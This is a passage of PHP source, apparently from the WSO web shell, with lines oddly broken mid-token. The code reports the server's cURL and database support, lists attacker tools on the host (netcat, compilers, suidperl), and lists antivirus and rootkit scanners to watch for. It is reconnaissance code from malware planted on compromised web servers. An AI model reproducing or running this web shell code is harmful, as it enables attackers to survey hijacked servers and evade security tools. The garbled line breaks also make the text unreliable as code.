
	wsoSecParam(
'cURL support'
, function
_exists(
'curl_version'
)?
'enabled'
:
'no'
);

$temp
=
array
();

if
(function_exists(
'mysql_get_client
_info'
))

$temp
[] = 
"MySql ("
.mysql_ge
t_client_info().
")"
;

if
(function_exists(
'mssql_connect'
))

$temp
[] = 
"MSSQL"
;

if
(function_exists(
'pg_connect'
))

$temp
[] = 
"PostgreSQL"
;

if
(function_exists(
'oci_connect'
))

$temp
[] = 
"Oracle"
;

	wsoSecParam(
'Supported databases'
, i
mplode(
', '
, 
$temp
));

echo
'<br>'
;

if
( 
$GLOBALS
[
'os'
] == 
'nix'
 ) {

$userful
 = 
array
(
'gcc'
,
'lc
c'
,
'cc'
,
'ld'
,
'make'
,
'php'
,
'perl'
,
'python'
,
'r
uby'
,
'tar'
,
'gzip'
,
'bzip'
,
'bzip2'
,
'nc'
,
'locat
e'
,
'suidperl'
);

$danger
 = 
array
(
'kav'
,
'nod3
2'
,
'bdcored'
,
'uvscan'
,
'sav'
,
'drwebd'
,
'clam
d'
,
'rkhunter'
,
'chkrootkit'
,
'iptables'
,
'ipf